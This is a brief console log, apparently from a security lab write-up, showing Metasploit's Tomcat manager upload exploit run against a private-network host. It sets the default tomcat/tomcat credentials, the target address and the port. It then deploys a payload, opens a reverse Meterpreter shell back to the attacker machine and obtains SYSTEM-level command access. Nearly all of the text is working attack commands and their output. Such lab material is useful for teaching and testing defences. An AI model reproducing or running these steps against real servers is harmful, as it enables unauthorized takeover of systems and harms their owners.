 msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 192.168.11.127
RHOSTS ⇒ 192.168.11.127
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT ⇒ 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.10.225:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying 7zgxj8cMfRhpplaWhzOZVOM...
[*] Executing 7zgxj8cMfRhpplaWhzOZVOM...
[*] Undeploying 7zgxj8cMfRhpplaWhzOZVOM ...
[*] Sending stage (58125 bytes) to 192.168.11.127
[*] Meterpreter session 1 opened (192.168.10.225:4444 → 192.168.11.127:55370) at 2021-06-01 16:58:50 +0800
meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Program Files\Apache Software Foundation\Tomcat 9.0>whoami
whoami
nt authority\system
C:\Program Files\Apache Software Foundation\Tomcat 9.0>
SecIN@ch4nge